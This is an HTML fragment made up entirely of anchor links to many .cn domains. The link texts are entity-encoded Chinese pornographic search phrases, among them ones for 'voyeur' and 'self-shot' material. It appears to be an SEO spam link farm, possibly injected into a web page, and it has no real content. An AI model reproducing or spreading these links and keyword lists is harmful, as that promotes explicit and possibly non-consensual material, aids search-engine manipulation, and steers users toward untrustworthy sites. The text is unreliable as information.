<a href="http://samhome.cn" target="_blank">&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x5F71;&#x9662;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://samiu.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mmmcny.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hopeonline.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://amtbt.cn" target="_blank">&#x7537;&#x5973;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://iuscomparatum.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x5E74;&#x4EBA;&#x6027;&#x751F;&#x6D3B;&#x89C6;&#x9891;</a>|
<a href="http://lingzhuan.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;av&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://caifu188.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5C0F;&#x8BF4;</a>|
<a href="http://tinggai.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;</a>|
<a href="http://dfprinting.cn" target="_blank">&#x65E5;&#x672C;mv&#x548C;&#x6B27;&#x7F8E;mv&#x7684;&#x533A;&#x522B;&#x5728;&#x54EA;&#x91CC;</a>|
<a href="http://ablhy.cn" target="_blank">&#x5A77;&#x5A77;&#x6FC0;&#x60C5;&#x4E94;&#x6708;&#x5728;&#x7EBF;</a>|
<a href="http://floor-jack.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7406;&#x8BBA;&#x7247;</a>|
<a href="http://a4369.cn" target="_blank">&#x5A77;&#x5A77;&#x4E01;&#x9999;&#x516D;&#x6708;&#x5929;</a>|
<a href="http://sengbin.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7EFC;&#x5408;</a>|
<a href="http://jxxyslc.cn" target="_blank">&#x65E5;&#x97E9;av&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hnzywh.com.cn" target="_blank">&#x4E09;&#x7EA7;&#x81EA;&#x62CD;&#x5077;&#x62CD;</a>|
<a href="http://ht520.cn" target="_blank">&#x9752;&#x9752;&#x8349;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://paved.cn" target="_blank">&#x65E5;&#x672C;&#x9EC4;&#x8272;aa</a>|
<a href="http://xjxu.cn" target="_blank">&#x4E9A;&#x6D32;&#x7537;&#x4EBA;av&#x9999;&#x8549;&#x723D;&#x723D;&#x723D;&#x723D;</a>|
<a href="http://gooioo.com.cn" target="_blank">&#x6FC0;&#x60C5;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://vagaafilm.cn" target="_blank">&#x4E9A;&#x6D32;a&#x533A;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://jzyebx.cn" target="_blank">&#x4E9A;&#x6D32;&#x52A0;&#x52D2;&#x6BD4;&#x4E45;&#x4E45;88&#x8272;&#x7EFC;&#x5408;</a>|
<a href="http://gdhengguan.cn" target="_blank">&#x5C11;&#x5987;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;99</a>|
<a href="http://yanglaojp.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x7C97;&#x53C8;&#x957F;&#x53C8;&#x5927;&#x53C8;&#x723D;</a>|
<a href="http://shingyadongguan.com.cn" target="_blank">&#x81EA;&#x62CD; &#x5077;&#x62CD; &#x4E9A;&#x6D32;</a>|
<a href="http://guohuatengda.cn" target="_blank">&#x63D2;&#x59B9;&#x59B9;&#x5F71;&#x9662;</a>|
<a href="http://cnsms.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x59BB;&#x65E5;&#x65E5;&#x8E81;&#x591C;&#x591C;&#x55E8;</a>|
<a href="http://88bp.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://hltkg.cn" target="_blank">&#x4E00;&#x725B;&#x5F71;&#x89C6;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wellco.com.cn" target="_blank">&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5C9B;&#x56FD;av</a>|
<a href="http://eihbzzg.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4EBA;&#x59BB;&#x79D8;&#x4E66;</a>|
<a href="http://y9518.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://44753.cn" target="_blank">&#x5348;&#x591C;&#x7535;&#x5F71;&#x6BDB;&#x7247;</a>|
<a href="http://benshouji.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x5927;</a>|
<a href="http://dxbaldz.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://168mh.cn" target="_blank">&#x591C;&#x591C;&#x64CD;&#x72E0;&#x72E0;&#x9C81;</a>|
<a href="http://tclsltd.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x719F;&#x5973;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://colorwedding.com.cn" target="_blank">&#x871C;&#x81C0;&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://meetm8.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x798F;&#x5229;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://auto-supply.cn" target="_blank">&#x72E0;&#x72E0;&#x8E81;&#x591C;&#x591C;&#x8E81;&#x4EBA;&#x723D;&#x78B0;</a>|
<a href="http://shouniang.cn" target="_blank">&#x4E9A;&#x6D32; &#x6B27;&#x6D32; &#x4E00;&#x533A;</a>|
<a href="http://hgrcw.com.cn" target="_blank">&#x5348;&#x591C;&#x64B8;&#x64B8;</a>|
<a href="http://pkfly.cn" target="_blank">&#x5C0F;&#x6CFD;&#x739B;&#x5229;&#x4E9A;&#x7F51;&#x7AD9;</a>|
<a href="http://lc-power.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6027;</a>|
<a href="http://hbccpit.cn" target="_blank">&#x65E5;&#x97E9;&#x9EC4;&#x8272;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://yungulife.cn" target="_blank">&#x9EC4;&#x8272;&#x4E2D;&#x6587;&#x5B57;&#x5E55;av</a>|
<a href="http://sxchenjing.cn" target="_blank">&#x6027;&#x89C6;&#x9891;&#x6210;&#x4EBA;</a>|
<a href="http://pccillon.cn" target="_blank">&#x514D;&#x8D39;&#x4E00;&#x7EA7;&#x6210;&#x4EBA;&#x751F;&#x6D3B;&#x7247;</a>|
<a href="http://bxanju.cn" target="_blank">&#x65B0;&#x5A5A;&#x4E4B;&#x591C;&#x7535;&#x5F71;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x9AD8;&#x6E05;</a>|
<a href="http://91jt.cn" target="_blank">&#x52A8;&#x6F2B;3d&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E71;&#x7801;</a>|
<a href="http://qiu123.cn" target="_blank">&#x97E9;&#x56FD;&#x4E09;&#x7EA7;hd&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E0B;&#x8F7D;</a>|
<a href="http://rswlkj.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://jsfa.com.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x65E5;&#x97E9;</a>|
<a href="http://wlnnq.cn" target="_blank">&#x7279;&#x9EC4;&#x8001;&#x592A;&#x5A46;aa&#x6BDB;&#x6BDB;&#x7247;</a>|
<a href="http://paqw.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://a2660.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://sddsjs.cn" target="_blank">&#x7C89;&#x5AE9;91&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;99&#x871C;&#x6843;</a>|
<a href="http://chifengrcw.cn" target="_blank">&#x5A77;&#x5A77;&#x8272;&#x4F0A;&#x4EBA;</a>|
<a href="http://hzlxdj.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7537;&#x4EBA;&#x5929;&#x5802;&#x4E1C;&#x4EAC;&#x70ED;</a>|
<a href="http://hywz8.cn" target="_blank">&#x7CBE;&#x54C1;&#x4F26;&#x7406;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://5d7l3.cn" target="_blank">&#x505A;a&#x7230;&#x7247;&#x4E45;&#x4E45;&#x6BDB;&#x7247;l&#x4E45;&#x4E45;&#x6BDB;</a>|
<a href="http://airport56.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x89C6;</a>|
<a href="http://zqwap.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;av</a>|
<a href="http://x7271.cn" target="_blank">&#x8272;&#x565C;&#x565C;&#x4E45;&#x4E45;&#x7EFC;&#x5408;</a>|
<a href="http://tideit.cn" target="_blank">&#x6FC0;&#x60C5;&#x6821;&#x56ED;&#x53E6;&#x7C7B;&#x5C0F;&#x8BF4;&#x4F26;</a>|
<a href="http://deshipu.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7C97;&#x5927;</a>|
<a href="http://kuoou.cn" target="_blank">&#x719F;&#x5973;&#x8001;&#x9A9A;91p0rn&#x4E5D;&#x8272;</a>|
<a href="http://toyswz.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://pixelplus.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x4E0D;&#x5361;&#x5728;&#x7EBF;</a>|
<a href="http://goc.ac.cn" target="_blank">&#x64CD;&#x65E5;&#x672C;&#x8001;&#x5973;&#x4EBA;&#x89C6;&#x9891;</a>|
<a href="http://staigao.com.cn" target="_blank">91&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E45;&#x4E45;91</a>|
<a href="http://myapplication.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x8272;&#x5728;&#x7EBF;&#x5A77;&#x5A77;</a>|
<a href="http://swingheadcovers.com.cn" target="_blank">&#x767D;&#x4E1D;&#x7F8E;&#x5973;&#x55B7;&#x767D;&#x6D46;</a>|
<a href="http://bjhyjt.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;</a>|
<a href="http://fxwinners.cn" target="_blank">&#x9EC4;&#x8272;av&#x7F51;&#x5740;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cnitw.cn" target="_blank">&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av</a>|
<a href="http://qsnr.com.cn" target="_blank">&#x7CBE;&#x4EA7;&#x56FD;&#x54C1;&#x4E00;&#x4E8C;&#x4E09;&#x4EA7;&#x533A;&#x7684;&#x5E02;&#x573A;&#x8868;&#x73B0;</a>|
<a href="http://crbags.cn" target="_blank">&#x6700;&#x65B0;&#x56FD;&#x4EA7;&#x9732;&#x8138;&#x65E0;&#x5957;&#x719F;&#x5973;</a>|
<a href="http://miuding.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gou4.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5348;&#x591C;&#x5BFB;&#x6B22;</a>|
<a href="http://zzynm.com.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://kszhengshen.cn" target="_blank">&#x7267;&#x573A;&#x53E6;&#x7C7B;&#x91CD;&#x53E3;vide0se&#x2179;</a>|
<a href="http://gfft.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://ecoswayopp.cn" target="_blank">&#x8D85;&#x78B0;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://goldengear.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5AE9;&#x8349;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sdutmba.cn" target="_blank">www.99re&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;</a>|
<a href="http://jkbxwks.cn" target="_blank">&#x6FC0;&#x60C5;&#x4E94;&#x6708;&#x516D;&#x6708;&#x5A77;&#x5A77;</a>|
<a href="http://sh168.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E13;&#x533A; &#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://ylox.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://310tjkj.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://phoenixes.com.cn" target="_blank">&#x6210;&#x4EBA;&#x7F51;&#x5728;&#x7EBF;&#x89C6;&#x8BAF;</a>|
<a href="http://apple520.cn" target="_blank">&#x5C9B;&#x56FD;&#x5728;&#x7EBF;&#x514D;&#x8D39;av</a>|
<a href="http://djvk.cn" target="_blank">&#x4E1D;&#x889C;&#x89C6;&#x9891;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://njyex.cn" target="_blank">&#x8D85;&#x9EC4;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://phshbx.cn" target="_blank">&#x56FD;&#x4EA7;&#x719F;&#x5973;&#x7CFB;&#x5217;</a>|
<a href="http://tqpif.cn" target="_blank">&#x97E9;&#x56FD;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://fanslive.cn" target="_blank">&#x300A;91&#x793E;&#x533A;&#x798F;&#x5229;&#x300B;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://hsempire.cn" target="_blank">&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x76F4;&#x64AD;&#x7CBE;&#x54C1;</a>|
<a href="http://gstzw.cn" target="_blank">&#x9EBB;&#x8C46;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://laborlawyer.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x56FD;&#x4EA7;&#x7535;&#x5F71;</a>|
<a href="http://yozhuo.cn" target="_blank">&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ld.sh.cn" target="_blank">&#x56FD;&#x8BED;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xianxiyinban.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6027;</a>|
<a href="http://92cpw.cn" target="_blank">&#x5348;&#x591C;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://ledft.cn" target="_blank">&#x4EBA;&#x59BB;&#x6B32;&#x6C42;&#x4E0D;&#x6EE1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://haotou100.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x65E5;&#x4EA7;</a>|
<a href="http://tinggai.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;91&#x5728;</a>|
<a href="http://ejinsuo.com.cn" target="_blank">&#x514D;&#x8D39;&#x7F51;&#x7AD9;&#x89C6;&#x9891;&#x89C2;&#x770B;&#x4EBA;&#x6570;&#x5728;&#x54EA;&#x91CC;&#x770B;</a>|
<a href="http://tp147.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x56FD;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://vieme.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;91&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://aisuu.cn" target="_blank">&#x56FD;&#x4EA7;1111&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://nhfa.cn" target="_blank">&#x6210;&#x4EBA;&#x7CBE;&#x54C1;97&#x4E45;&#x4E45;&#x78B0;&#x78B0;&#x5F71;&#x9662;</a>|
<a href="http://shendiu.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x9AD8;&#x6E05;</a>|
<a href="http://kaixinmama.cn" target="_blank">&#x6210;&#x5E74;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E9A;&#x6D32;</a>|
<a href="http://kvzx.cn" target="_blank">999&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://sx-consulting.com.cn" target="_blank">&#x5C9B;&#x56FD;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://threecircle.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5C0F;&#x8BF4;</a>|
<a href="http://qiaoqiong.cn" target="_blank">&#x56FD;&#x4EA7;&#x5973;&#x4EBA;&#x6C34;&#x771F;&#x591A;18&#x6BDB;&#x7247;18&#x7CBE;&#x54C1;</a>|
<a href="http://ruanmiu.cn" target="_blank">&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x9AD8;&#x6E05;</a>|
<a href="http://cstc123.cn" target="_blank">&#x4E1D;&#x889C;&#x7F8E;&#x817F;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://aofeige.com.cn" target="_blank">&#x9999;&#x8549;&#x4E45;&#x4E45;av</a>|
<a href="http://chifengrcw.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x56DB;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://huwaiguanggao.cn" target="_blank">91&#x4E5D;&#x8272;porny&#x56FD;&#x4EA7;</a>|
<a href="http://wyl594.cn" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x5AE9;&#x8349;av&#x871C;&#x6843;&#x52A8;&#x6001;&#x56FE;</a>|
<a href="http://oucou.cn" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://ptxyy.cn" target="_blank">&#x6B27;&#x6D32;&#x7F8E;&#x6D32;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://51chuan.cn" target="_blank">&#x53E4;&#x88C5;&#x9EC4;&#x8272;&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://sbgskj.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x7EA7;av</a>|
<a href="http://scsyxx.cn" target="_blank">91&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x871C;&#x6843;</a>|
<a href="http://jowsf.cn" target="_blank">&#x56FD;&#x4EA7;av&#x6210;&#x4EBA;&#x7CBE;&#x54C1;www</a>|
<a href="http://olwol.cn" target="_blank">&#x5A77;&#x5A77;&#x4E01;&#x9999;&#x8272;&#x7EFC;&#x5408;</a>|
<a href="http://limingtoys.cn" target="_blank">&#x6FC0;&#x60C5;&#x4E94;&#x6708;&#x516D;&#x6708;&#x5A77;&#x5A77;</a>|
<a href="http://mayiweitao.cn" target="_blank">&#x61C2;&#x8272;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://toyswz.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;&#x8272;&#x6210;&#x4EBA;&#x7F51;</a>|
<a href="http://air-united.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x4E45;&#x4E45;</a>|
<a href="http://dianliao888.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x7EA7;&#x5F71;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xemz.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E71;&#x5B50;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jzbgs.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://mandora.com.cn" target="_blank">&#x2026;&#x4E9A;&#x6D32;&#x719F;&#x5973;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dichan.net.cn" target="_blank">&#x5929;&#x5929;&#x8E81;&#x591C;&#x591C;&#x8E81;&#x72E0;&#x72E0;&#x8E81;</a>|
<a href="http://h776.cn" target="_blank">99&#x4E45;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;99re</a>|
<a href="http://dingdong014.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x9662;</a>|
<a href="http://eeskin.com.cn" target="_blank">&#x7C89;&#x5AE9;av&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ianl.cn" target="_blank">&#x52A8;&#x6001;&#x798F;&#x5229;&#x65E0;&#x906E;&#x6321;</a>|
<a href="http://dmwu.cn" target="_blank">&#x98CE;&#x97F5;&#x4E30;&#x6EE1;&#x719F;&#x5987;&#x556A;&#x556A;&#x533A;&#x8001;&#x719F;&#x719F;&#x5973;</a>|
<a href="http://nssnn.cn" target="_blank">&#x56FD;&#x4EA7;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://monclerwomen.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://wzjianhui.cn" target="_blank">&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x770B;&#x6BDB;&#x7247;</a>|
<a href="http://jn987.cn" target="_blank">&#x64CD;&#x65E5;&#x672C;&#x7F8E;&#x5973;b</a>|
<a href="http://hxnnn.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;,</a>|
<a href="http://jiuhongtang.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;123&#x533A;
&#x56FD;&#x4EA7;&#x539F;&#x521B;</a>|
<a href="http://zdeyu.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x6027;&#x8272;</a>|
<a href="http://lanzo.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E71;&#x7801;a&#x2174;
2024&#x4E9A;&#x6D32;&#x7537;&#x4EBA;&#x5929;&#x5802;</a>|
<a href="http://fgzm.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://pqfu.cn" target="_blank">&#x4E8C;&#x533A;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hmnr.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x8272;&#x56FE;</a>|
<a href="http://px0858.com.cn" target="_blank">&#x97E9;&#x56FD;&#x4E09;&#x7EA7;bd&#x9AD8;&#x6E05;&#x4E2D;&#x5B57;&#x529E;&#x516C;&#x5BA4;</a>|
<a href="http://fvhr.cn" target="_blank">&#x514D;&#x8D39;&#x770B;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bestday.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;</a>|
<a href="http://yaoit.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6FC0;&#x60C5;&#x4E45;&#x4E45;</a>|
<a href="http://pointone.cn" target="_blank">&#x4E00;&#x7EA7;&#x6B27;&#x7F8E;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gzkanglan.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5A77;&#x5A77;</a>|
<a href="http://lwmxx.cn" target="_blank">&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x5B8C;&#x6574;&#x7248;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
